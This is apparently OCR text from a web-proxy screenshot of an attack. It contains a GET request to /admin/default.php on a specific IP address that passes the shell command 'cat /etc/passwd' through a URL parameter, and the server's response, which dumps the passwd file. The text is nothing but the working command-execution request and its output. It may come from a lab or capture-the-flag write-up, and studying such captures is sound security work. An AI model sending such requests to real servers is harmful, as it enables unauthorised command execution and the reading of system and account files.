 Request
Pretty Raw Hex \n
1 GET /admin/default.php?0=cat%20/etc/passwd HTTP/1.1
2 Host: 106.52.118.105
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=95mj8conr2erubpj503povi39i
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Nov 2021 18:13:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 67702
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search...
0 matches